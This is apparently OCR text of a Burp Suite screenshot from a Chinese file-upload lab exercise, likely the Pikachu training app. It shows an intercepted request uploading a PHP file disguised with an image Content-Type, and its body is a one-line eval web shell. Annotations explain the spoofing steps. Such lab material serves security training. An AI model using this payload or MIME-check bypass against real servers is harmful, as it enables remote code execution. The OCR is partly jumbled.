 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
http://192.168.1.9:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item HTTP/1 ?
Pretty 原始 十六进制 \n
1 POST /06/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 192.168.1.9
3 Content-Length: 335
4 Pragma: no-cache
5 Cache-Control: no-cache
2、点击发送
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
8 Origin: http://192.168.1.9
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKkT7SbsS2gmwhZGv
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.1.9/06/vul/unsafeupload/servercheck.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security_level=0; PHPSESSID=t4d7vl6p7cfrsvoqf5fs4j8cp3
15 dnt: 1
16 sec-gpc: 1
17 Connection: close
18
19 ------WebKitFormBoundaryKkT7SbsS2gmwhZGv
20 Content-Disposition: form-data; name="uploadfile"; filename="xxb.php"
2 Content-Type: image/jpeg
22
23 <?php @eval($_POST["xxb"]);?>
24 ------WebKitFormBoundaryKkT7SbsS2gmwhZGv
25 Content-Disposition: form-data; name="submit"
26
1、把文件类型修改成上传正常图片时的文件类型
27 □□□□
28 ------WebKitFormBoundaryKkT7SbsS2gmwhZGv--
29
INSPECTOR
? Search... 没有匹配